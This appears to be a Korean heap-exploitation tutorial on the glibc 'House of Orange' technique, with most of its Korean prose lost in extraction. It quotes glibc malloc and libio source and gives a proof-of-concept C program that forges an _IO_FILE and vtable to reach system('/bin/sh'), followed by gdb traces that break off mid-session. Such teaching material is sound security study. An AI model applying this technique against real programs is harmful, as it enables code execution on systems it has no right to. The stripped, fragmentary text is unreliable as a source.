# **House of Orange[Korean]**



## **List**

- 1 [House of Orange](#page-0-0)
	- <sup>o</sup> 1.1 [Example](#page-7-0)
	- <sup>o</sup> 1.2 [Related information](#page-23-0)

## <span id="page-0-0"></span>**House of Orange**

- House of Orange \_int\_malloc()
- $\bullet$  \_int\_malloc() bins[], chunk unsorted bin.
	- $\circ$  Unsorted bin(bins[1]) chunk, .
		- <sup>o</sup> chunk malloc\_printerr() .

#### **malloc.c**

```
for (i; ) {
     int iters = 0;
     while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))
      {
        bck = victim->bk;
        if ( _builtin expect (chunksize_nomask (victim) <= 2 * SIZE\_SZ, 0)
             || __builtin_expect (chunksize_nomask (victim)
                                  > av->system_mem, 0))
           malloc_printerr (check_action, "malloc(): memory corruption",
                            chunk2mem (victim), av);
         size = chunksize (victim);
```
• malloc\_printerr() (action).

```
action 5 str .
```
- bit "\*\*\* Error in `%s': %s: 0x%s \*\*\*\n" .
- , , .

**malloc.c**

```
static void
malloc_printerr (int action, const char *str, void *ptr, mstate ar_ptr)
{
   /* Avoid using this arena in future. We do not attempt to synchronize this
    with anything else because we minimally want to ensure that __libc_message
     gets its resources safely without stumbling on the current corruption. */
  if (ar_ptr)
    set_arena_corrupt (ar_ptr);
 if ((action & 5) == 5) __libc_message ((action & 2) ? (do_abort | do_backtrace) : do_message,
                     "%s\n", str);
  else if (action & 1)
    {
      char buf[2 * sizeof (uintptr_t) + 1];
     buf[sizeof (buf) - 1] = \sqrt{0};
     char *cp = _itoa_word ((uintptr_t) ptr, &buf[sizeof (buf) - 1], 16, 0);
      while (cp > buf)
       *--cp = '0';
       __libc_message ((action & 2) ? (do_abort | do_backtrace) : do_message,
                       "*** Error in `%s': %s: 0x%s ***\n",
                       __libc_argv[0] ? : "<unknown>", str, cp);
     }
  else if (action & 2)
    abort ();
}
```
• \_libc\_message() malloc\_printerr() .

<sup>o</sup> Backtrace, Memory map abort().

#### **sysdeps/posix/libc\_fatal.c**

```
/* Abort with an error message. */
void
__libc_message (int do_abort, const char *fmt, ...)
{
...
  if (do_abort)
    {
       BEFORE_ABORT (do_abort, written, fd);
       /* Kill the application. */
       abort ();
     }
}
```
abort() SIGABRT , fflush() . fflush() , \_IO\_flush\_all\_lockp() .

#### **/stdlib/abort.c**

```
/* Cause an abnormal program termination with core-dump. */
void
abort (void)
{
  struct sigaction act;
  sigset_t sigs;
  /* First acquire the lock. */
  __libc_lock_lock_recursive (lock);
  /* Now it's for sure we are alone. But recursive calls are possible. */
   /* Unlock SIGABRT. */
 if (\text{stage} == 0) {
       ++stage;
      if (__sigemptyset (&sigs) == 0 &&
          __sigaddset (&sigs, SIGABRT) == 0)
        __sigprocmask (SIG_UNBLOCK, &sigs, (sigset_t *) NULL);
     }
   /* Flush all streams. We cannot close them now because the user
     might have registered a handler for SIGABRT. */
  if (stage == 1) {
       ++stage;
      fflush (NULL);
     }
  /* Send signal which possibly calls a user handler. */
 if (s \text{tage} == 2)
```
#### **Macro function**

#define fflush(s) \_IO\_flush\_all\_lockp (0)

- \_IO\_flush\_all\_lockp() "\_IO\_list\_all" "fp" .
	- o "fp" "null" while Loop.
	- "fp->\_mode" 0 "fp->\_IO\_write\_ptr" "fp->\_IO\_write\_base" .  $^{11}_{10}$  -  $^{11}_{20}$  -  $^{10}_{20}$  OVERFLOW() EOF .
	-
	- <sup>-</sup> "result" "EOF"
	- o last\_stamp \_IO\_list\_all\_stamp fp\_chain fp .

#### **/libio/genops.c**

```
int
_IO_flush_all_lockp (int do_lock)
{
  int result = 0;
  struct _IO_FILE *fp;
  int last_stamp;
#ifdef _IO_MTSAFE_IO
    __libc_cleanup_region_start (do_lock, flush_cleanup, NULL);
  if (do_lock)
     _IO_lock_lock (list_all_lock);
#endif
 last stamp = 10 list all stamp;
 fp = (-IO_FILE * ) - IO\_list\_all; while (fp != NULL)
     {
     run_fp = fp;
      if (do_lock)
         _IO_flockfile (fp);
       if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)
#if defined _LIBC || defined _GLIBCPP_USE_WCHAR_T
            || (_IO_vtable_offset (fp) == 0
                && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr
                                      > fp->_wide_data->_IO_write_base))
#endif
\overline{\phantom{a}} && _IO_OVERFLOW (fp, EOF) == EOF)
        result = EOF;
      if (do_lock)
        _IO_funlockfile (fp);
      run_fp = NULL; if (last_stamp != _IO_list_all_stamp)
         {
           /* Something was added to the list. Start all over again. */
          fp = (-IO_FILE * ) - IO\_list\_all; last_stamp = _IO_list_all_stamp;
         }
       else
        fp = fp->_chain;
     }
```
• House of Orange \_IO\_OVERFLOW.

 $\circ$  fp, EOF . JUMP1() , \_\_overflow \_IO\_OVERFLOW() FP, CH .

#### **/libio/libioP.h**

/\* The 'overflow' hook flushes the buffer. The second argument is a character, or EOF. It matches the streambuf::overflow virtual function. \*/ typedef int (\*\_IO\_overflow\_t) (\_IO\_FILE \*, int); #define \_IO\_OVERFLOW(FP, CH) JUMP1 (\_\_overflow, FP, CH) #define \_IO\_WOVERFLOW(FP, CH) WJUMP1 (\_\_overflow, FP, CH)

- JUMP1() \_IO\_OVERFLOW() FP THIS.
	- $\circ$ IO JUMPS FUNC() THIS vtable .
	- $\circ$  JUMP1 $()$ , FUNC.
	- \_IO\_OVERFLOW() FUNC \_\_overflow THIS vtable \_\_overflow .
- House of Orange \_IO\_list\_all .

#### **/libio/libioP.h**

```
#if _IO_JUMPS_OFFSET
# define _IO_JUMPS_FUNC(THIS) \
  (IO_validate_vtable \
   (*(struct _IO_jump_t **) ((void *) &_IO_JUMPS_FILE_plus (THIS) \
                              + (THIS)->_vtable_offset)))
# define _IO_vtable_offset(THIS) (THIS)->_vtable_offset
#else
# define _IO_JUMPS_FUNC(THIS) (IO_validate_vtable (_IO_JUMPS_FILE_plus (THIS)))
# define _IO_vtable_offset(THIS) 0
#endif
#define _IO_WIDE_JUMPS_FUNC(THIS) _IO_WIDE_JUMPS(THIS)
#define JUMP_FIELD(TYPE, NAME) TYPE NAME
#define JUMP0(FUNC, THIS) (_IO_JUMPS_FUNC(THIS)->FUNC) (THIS)
#define JUMP1(FUNC, THIS, X1) (_IO_JUMPS_FUNC(THIS)->FUNC) (THIS, X1)
#define JUMP2(FUNC, THIS, X1, X2) (_IO_JUMPS_FUNC(THIS)->FUNC) (THIS, X1, X2)
#define JUMP3(FUNC, THIS, X1,X2,X3) (_IO_JUMPS_FUNC(THIS)->FUNC) (THIS, X1,X2, X3)
#define JUMP_INIT(NAME, VALUE) VALUE
#define JUMP_INIT_DUMMY JUMP_INIT(dummy, 0), JUMP_INIT (dummy2, 0)
```

```
• House of Orange _IO_list_all
        _IO_list_all _IO_FILE_plus , _IO_FILE file , _IO_jump_t *vtable .
```
#### **/libio/libioP.h**

extern struct \_IO\_FILE\_plus \*\_IO\_list\_all;

#### **/libio/libioP.h**

```
/* We always allocate an extra word following an _IO_FILE.
   This contains a pointer to the function jump table used.
   This is for compatibility with C++ streambuf; the word can
   be used to smash to a pointer to a virtual function table. */
struct _IO_FILE_plus
{
  _IO_FILE file;
  const struct _IO_jump_t *vtable;
};
```
 $\bullet$  \_IO\_FILE , .

#### **/libio/libio.h**

```
struct _IO_FILE {
   int _flags; /* High-order word is _IO_MAGIC; rest is flags. */
#define _IO_file_flags _flags
   /* The following pointers correspond to the C++ streambuf protocol. */
   /* Note: Tk uses the _IO_read_ptr and _IO_read_end fields directly. */
  \begin{tabular}{ll} char* &\_IO\_read\_ptr; & \textit{ /* Current read pointer */} \\ char* &\_IO\_read\_end; & \textit{ /* End of get area. */} \\ char* &\_IO\_read\_base; & \textit{ /* Start of putback.get at} \end{tabular}\frac{1}{2} End of get area. */
  char* _IO_read_base; <br> \qquad /* Start of putback+get area. */<br> char* _IO_write_base; <br> /* Start of put area. */
                                    /* Start of put area. */
   char* _IO_write_ptr; /* Current put pointer. */
  {\tt char*}\ \_\verb!IO\_write\_end! \qquad \qquad \verb!/* \ End of put area. */\ \texttt{char*}\ \_\verb!IO_buf_base! \qquad \qquad \verb!/* Start of reserve are!/* Start of reserve area. */
  char* IO buf end; /* End of reserve area. */
   /* The following fields are used to support backing up and undo. */
   char *_IO_save_base; /* Pointer to start of non-current get area. */
  char * IO backup base; /* Pointer to first valid character of backup area */
   char *_IO_save_end; /* Pointer to end of non-current get area. */
  struct IO marker * markers;
   struct _IO_FILE *_chain;
   int _fileno;
#if 0
   int _blksize;
#else
   int _flags2;
#endif
   _IO_off_t _old_offset; /* This used to be _offset but it's too small. */
#define __HAVE_COLUMN /* temporary */
  /* 1+column number of pbase(); 0 is unknown. */
   unsigned short _cur_column;
   signed char _vtable_offset;
 char shortbuf[1];
   /* char* _save_gptr; char* _save_egptr; */
   _IO_lock_t *_lock;
#ifdef _IO_USE_OLD_IO_FILE
};
```
• IO FILE vtable, 2 JUMP FIELD() .

#### **/libio/libioP.h**

```
struct IO jump t
{
    JUMP_FIELD(size_t, __dummy);
   JUMP FIELD(size t, dummy2);
    JUMP_FIELD(_IO_finish_t, __finish);
    JUMP_FIELD(_IO_overflow_t, __overflow);
    JUMP_FIELD(_IO_underflow_t, __underflow);
     JUMP_FIELD(_IO_underflow_t, __uflow);
    JUMP_FIELD(_IO_pbackfail_t, __pbackfail);
     /* showmany */
    JUMP_FIELD(_IO_xsputn_t, __xsputn);
    JUMP_FIELD(_IO_xsgetn_t, __xsgetn);
    JUMP_FIELD(_IO_seekoff_t, __seekoff);
     JUMP_FIELD(_IO_seekpos_t, __seekpos);
     JUMP_FIELD(_IO_setbuf_t, __setbuf);
    JUMP_FIELD(_IO_sync_t, __sync);
   JUMP_FIELD(_IO_doallocate_t, __doallocate);
    JUMP_FIELD(_IO_read_t, __read);
    JUMP_FIELD(_IO_write_t, __write);
     JUMP_FIELD(_IO_seek_t, __seek);
     JUMP_FIELD(_IO_close_t, __close);
    JUMP_FIELD(_IO_stat_t, __stat);
    JUMP_FIELD(_IO_showmanyc_t, __showmanyc);
     JUMP_FIELD(_IO_imbue_t, __imbue);
#if 0
     get_column;
    set_column;
#endif
};
```
- House of Orange Top chunk prev size, size, bk, chunk
	- $\circ$ , Top chunk "size" .
	- o PREV\_INUSE flag.
	- <sup>o</sup> Top chunk->size
		- Arena, Top chunk
		- Top chunk fastbin Unsorted bin, Arena top fd,bk.
		- \_IO\_list\_all "\_IO\_list\_all" 16 Unsorted bin chunk bk .
	- fp->chain ( 8byte) "size" , 0x61 "bk" .
	- $^{\circ}$  "fp->\_mode <= 0 && fp->\_IO\_write\_ptr > fp\_IO\_write\_base" Unsorted bin chunk \_IO\_list\_all(\_IO\_FILE, \_IO\_jump\_t) .
		- "Unsorted bin chunk + 0xC0" fp->\_mode 0 .
			- "Unsorted bin chunk + 0x20"  $\text{fp\_IO\_write\_base}$  2.
			- "Unsorted bin chunk  $+$  0x28" fp->\_IO\_write\_ptr 3
			- "Unsorted bin chunk + 0xd8" Fake \_IO\_jump\_t "Unsorted bin chunk + 0x60".
		- Fake  $\_IO\_jump_t + 0x18$ .
	- Unsorted bin chunk .
		- malloc() Unsorted bin chunk chunk bins[4].
		- **D**  $IO$  list\_all Arenatop .
		- bins[1] "Arenatop " , bins[1]->bk 0 malloc\_printerr() .
	- $\circ$ .
	- malloc\_printerr() \_libc\_message() abort() \_IO\_flush\_all\_lockp()  $\circ$ 
		- \_IO\_flush\_all\_lockp() \_IO\_list\_all Arenatop fp->chain fp .
		- fp->chain fp 0x40byte , bins[10] .
	- $\circ$ \_IO\_list\_all fp , Fake \_IO\_jump\_t + 0x18 .
	- 1 Top chunk size 0xc01.
		- Arena , Top chunk Unsorted bin .
		- 0x7ffff7dd2510(\_IO\_list\_all(0x7ffff7dd2520) 16) Unsorted bin chunk(0x602400) bk .
		- $\circ$ "/bin/sh" prev\_size , size 0x61 .
		- 2 0x602420(fp\_IO\_write\_base) , 3 0x602428(fp->\_IO\_write\_ptr) .
		- 0 0x6024c0(fp->\_mode) .
		- 0x602460 0x6024d8(Fake \_IO\_jump\_t), (0x4006e5) 0x602470 .
		- $\circ$  malloc() 10 ,  $IO$  list\_all 0x7ffff7dd1b78, bins[10],bins[11] 0x602400.
		- \_IO\_flush\_all\_lockp() fp 0x7ffff7dd1b78 fp->\_mode 0 if() fp->chain(0x602400) fp .
		- \_IO\_flush\_all\_lockp() "fp->\_mode <= 0 && fp->\_IO\_write\_ptr > fp\_IO\_write\_base" \_IO\_OVERFLOW() .
		- $^{\circ}$  \_IO\_OVERFLOW() vtable(0x602460) 0x602478 0x4006e5.



### <span id="page-7-0"></span>**Example**

- $\bullet$ .
- malloc() 0x400 16 .
- Top chunk size 0xc01 , 0x1000 .
- Unsorted chunk prev\_size, 0x61 size, io\_list\_all 0x10 bk .
- Unsorted chunk \_IO\_list\_all(\_IO\_FILE, \_IO\_jump\_t) 0x10 .

```
house_of_orange.c
```

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int winner ( char *ptr);
int main()
{
    char *p1, *p2;
    size_t io_list_all, *top;
   p1 = \text{malloc}(0x400-16); fprintf(stderr,"p1 : %p\n", p1);
    top = (size_t * ) ( (char * ) p1 + 0x400 - 16);
    top[1] = 0xc01;p2 = \text{malloc}(0x1000); fprintf(stderr,"p2 : %p\n", p2);
    io_list\_all = top[2] + 0x9a8;top[3] = io\_list\_all - 0x10;memcpy( ( char *) top, "/bin/sh\x00", 8);
    top[1] = 0x61;IOFILE *fp = (IOFILE *) top;
     fp->_mode = 0; // top+0xc0
    fp->_IO_write\_base = (char *) 2; // top+0x20 fp->_IO_write_ptr = (char *) 3; // top+0x28
     //struct _IO_jump_t
    size_t * jump_table = \&top[12]; // controlled memory jump_table[3] = (size_t) &winner;
    *(size_t *) ((size_t) fp + sizeof(_IO_FILE)) = (size_t) jump_table; // top+0xd8
     malloc(10);
     return 0;
}
int winner(char *ptr)
{ 
    system(ptr);
    return 0;
}
```
main\_arenatopsize 0x400693, 0x40069f , malloc() main\_arena 0x4006ab . main\_arenatop \_IO\_list\_all 0x4006dc, 0x4006e2 .  $\degree$  \_libc\_message(), \_IO\_flush\_all\_lockp() Breakpoints 0x400781.

#### **Breakpoints**

```
lazenca0x0@ubuntu:~/Book/Heap$ gdb -q ./house_of_orange
Reading symbols from ./house_of_orange...(no debugging symbols found)...done.
gdb-peda$ disassemble main
Dump of assembler code for function main:
   0x0000000000400656 <+0>: push rbp
   0x0000000000400657 <+1>: mov rbp,rsp
   0x000000000040065a <+4>: sub rsp,0x30
   0x000000000040065e <+8>: mov edi,0x3f0
   0x0000000000400663 <+13>: call 0x400540 <malloc@plt>
  0x00000000000400668 <+18>: mov  QWORD PTR [rbp-0x30], rax 0x000000000040066c <+22>: mov  rax, QWORD PTR [rip+0x200
   0x000000000040066c <+22>: mov rax,QWORD PTR [rip+0x2009ed] # 0x601060 <stderr@@GLIBC_2.2.5>
   0x0000000000400673 <+29>: mov rdx,QWORD PTR [rbp-0x30]
```


0x0000000000400677 <+33>: mov esi,0x400834

gdb-peda\$ b \*0x00000000004006e2 Breakpoint 5 at 0x4006e2 gdb-peda\$ b \*0x0000000000400781 Breakpoint 6 at 0x400781 gdb-peda\$

Top chunk (0x602400) top(0x7fffffffe428) , topsize(0x602408) 0xc01 .

#### **top[1] = 0xc01;**

```
gdb-peda$ r
Starting program: /home/lazenca0x0/Book/Heap/house_of_orange 
p1 : 0x602010
Breakpoint 1, 0x0000000000400693 in main ()
gdb-peda$ x/4i $rip
=> 0x400693 <main+61>: mov QWORD PTR [rbp-0x28],rax
 0x400697 <main+65>: mov rax,QWORD PTR [rbp-0x28]
  wain+65>:<br>0x40069b <main+69>:<br>0x40069f <main+73>:
 0x40069f <main+73>: mov QWORD PTR [rax],0xc01
gdb-peda$ i r rbp rax
rbp 0x7fffffffe5d0 0x7fffffffe5d0
rax 0x602400 0x602400
gdb-peda$ p/x 0x7fffffffe5d0 - 0x28
$1 = 0x7fffffffe5a8
gdb-peda$ p main_arena.top
$2 = (mchunkptr) 0x602400gdb-peda$ c
Continuing.
Breakpoint 2, 0x000000000040069f in main ()
gdb-peda$ x/i $rip
                          mov QWORD PTR [rax],0xc01
gdb-peda$ i r rax
rax 0x602408 0x602408
gdb-peda$ p &main_arena.top.size
$3 = (size_t * ) 0x602408gdb-peda$
```
0x1000 (0x602400 0x624010) main\_arena.top .

- $\circ$  Top chunk main\_arena.top.size, Top chunk Unsorted bin .<br> $\circ$  Top chunk Arena
- $\circ$  Top chunk
- main\_arena.system\_mem max\_system\_mem 0x21000 0x63000 .

#### **Change of main\_arena**

```
gdb-peda$ c
Continuing.
Breakpoint 3, 0x00000000004006ab in main ()
gdb-peda$ x/i $rip
=> 0x4006ab <main+85>: call 0x400540 <malloc@plt>
gdb-peda$ i r rdi
rdi 0x1000 0x1000
gdb-peda$ p main_arena.top
$4 = (mchunkptr) 0x602400gdb-peda$ p main_arena.top.size 
$5 = 0xc01gdb-peda$ p main_arena.bins[0]
$6 = (mchunkptr) 0x7ffff7dd1b78 <main_arena+88>
gdb-peda$ p main_arena.bins[1]
$7 = (mchunkptr) 0x7ffff7dd1b78 <main_arena+88>
gdb-peda$ p main_arena.system_mem 
$8 = 0x21000gdb-peda$ p main_arena.max_system_mem
$9 = 0x21000gdb-peda$ ni
0x00000000004006b0 in main ()
gdb-peda$ p main_arena.top
$10 = (mchunkptr) 0x624010
gdb-peda$ p main_arena.top.size 
$11 = 0x20ff1gdb-peda$ p main_arena.bins[0]
$12 = (mchunkptr) 0x602400
gdb-peda$ p main_arena.bins[1]
$13 = (mchunkptr) 0x602400
gdb-peda$ p main_arena.system_mem 
$14 = 0x63000gdb-peda$ p main_arena.max_system_mem
$15 = 0x63000gdb-peda$
```
main\_arena.top 0x9a8 \*\_IO\_list\_all , io\_list\_all .

#### **io\_list\_all = top[2] + 0x9a8;**

```
gdb-peda$ c
Continuing.
p2 : 0x623010
Breakpoint 4, 0x00000000004006dc in main ()
gdb-peda$ x/i $rip
=> 0x4006dc <main+134>: add rax,0x9a8
gdb-peda$ i r rax
rax 0x7ffff7dd1b78 0x7ffff7dd1b78
gdb-peda$ p &main_arena.top
$16 = (mchunkptr *) 0x7ffff7dd1b78 <main_arena+88>
gdb-peda$ x/gx 0x7ffff7dd1b78 + 0x9a8
0x7ffff7dd2520 < 10_list_all>:
gdb-peda$ p _IO_list_all
$17 = (struct _IO_FILE_plus *) 0x7ffff7dd2540 <_IO_2_1_stderr_>
gdb-peda$ c
Continuing.
Breakpoint 5, 0x00000000004006e2 in main ()
gdb-peda$ x/i $rip'
Unmatched single quote.
gdb-peda$ x/i $rip
=> 0x4006e2 <main+140>: mov QWORD PTR [rbp-0x18],rax
gdb-peda$ i r rbp rax
rbp 0x7fffffffe5d0 0x7fffffffe5d0
rax 0x7ffff7dd2520 0x7ffff7dd2520
gdb-peda$ p 0x7fffffffe5d0 - 0x18
$18 = 0x7fffffffe5b8
gdb-peda$ x/gx 0x7ffff7dd2520
0x7ffff7dd2520 <_IO_list_all>: 0x00007ffff7dd2540
gdb-peda$
```
- $\bullet$  \_IO\_list\_all 0x10 (0x7ffff7dd2520 0x10 = 0x7ffff7dd2510) main\_arena.bins[0].bk(0x602418). "/bin/sh" main\_arena.bins[0].prev\_size .
- 0x602400 \_IO\_list\_all(\_IO\_FILE, \_IO\_jump\_t) . fp->\_mode 0x0 \_IO\_write\_base 0x2, \_IO\_write\_ptr 0x3. "fp->\_mode <= 0 && fp->\_IO\_write\_ptr > fp\_IO\_write\_base" .
- 0x602460 vtable(0x6024d8) , 0x18 winner() .

```
Fake _IO_list_all & _IO_jump_t
```

```
Breakpoint 6, 0x0000000000400781 in main ()
gdb-peda$ x/28gx 0x602400
0x602400: 0x0068732f6e69622f 0x0000000000000061
0x602410: 0x00007ffff7dd1b78 0x00007ffff7dd2510
0x602420: 0x0000000000000002 0x0000000000000003
0x602430: 0x0000000000000000 0x0000000000000000
0x602440: 0x0000000000000000 0x0000000000000000
0x602450: 0x0000000000000000 0x0000000000000000
0x602460: 0x0000000000000000 0x0000000000000000
0x602470: 0x0000000000000000 0x000000000040078d
0x602480: 0x0000000000000000 0x0000000000000000
0x602490: 0x0000000000000000 0x0000000000000000
0x6024a0: 0x0000000000000000 0x0000000000000000
0x6024b0: 0x0000000000000000 0x0000000000000000
0x6024c0: 0x0000000000000000 0x0000000000000000
0x6024d0: 0x0000000000000000 0x0000000000602460
gdb-peda$ p main_arena.bins[0].bk
$19 = (struct malloc_chunk *) 0x7ffff7dd2510
gdb-peda$ p main_arena.bins[0].prev_size
$20 = 0x68732f6e69622f
gdb-peda$ x/s 0x602400
0x602400: "/bin/sh"
gdb-peda$ p (*(struct _IO_FILE *)0x602400)._mode
$21 = 0 \times 0gdb-peda$ p (*(struct _IO_FILE *)0x602400)._IO_write_base
$22 = 0x2 <error: Cannot access memory at address 0x2>
gdb-peda$ p (*(struct _IO_FILE *)0x602400)._IO_write_ptr
$23 = 0x3 <error: Cannot access memory at address 0x3> 
gdb-peda$ p (*(struct _IO_jump_t*)0x602460).__overflow
$24 = (IO overflow t) 0x40078d <br/>gdb-peda$
```
• 10 malloc\_printerr(). o \_\_libc\_message(), \_IO\_flush\_all\_lockp() Breakpoint .

### **Breakpoints - \_\_libc\_message(), \_IO\_flush\_all\_lockp()**

```
gdb-peda$ c
Continuing.
Breakpoint 12, 0x0000000000400781 in main ()
gdb-peda$ p malloc_printerr
$25 = {void (int, const char *, void *, mstate)} 0x7ffff7a8a750 <malloc_printerr>
gdb-peda$ p __libc_message
$26 = \{void (int, const char *, ...)\} 0x7ffff7a84510 < _ libc_message>
gdb-peda$ p _IO_flush_all_lockp
$27 = {int (int)} 0x7fff7a89020 < IO_flush_all\_lockp>gdb-peda$ b *0x7ffff7a8a750
Breakpoint 7 at 0x7ffff7a8a750: file malloc.c, line 4988.
gdb-peda$ b *0x7ffff7a84510
Breakpoint 8 at 0x7ffff7a84510: file ../sysdeps/posix/libc_fatal.c, line 68.
gdb-peda$ b *0x7ffff7a89020
Breakpoint 9 at 0x7ffff7a89020: file genops.c, line 760.
gdb-peda$
```
- \_libc\_message() .
	- $\circ$ \_int\_malloc() malloc\_printerr() , malloc\_printerr() \_\_libc\_message() .

#### **The code stop in \_\_libc\_message ().**

```
gdb-peda$ c
Continuing.
Breakpoint 15, libc message (do abort=0x2, fmt=fmt@entry=0x7ffff7b9ded8 "*** Error in `%s': %s: 0x%s ***\n")
at ../sysdeps/posix/libc_fatal.c:68
68 ../sysdeps/posix/libc_fatal.c: No such file or directory.
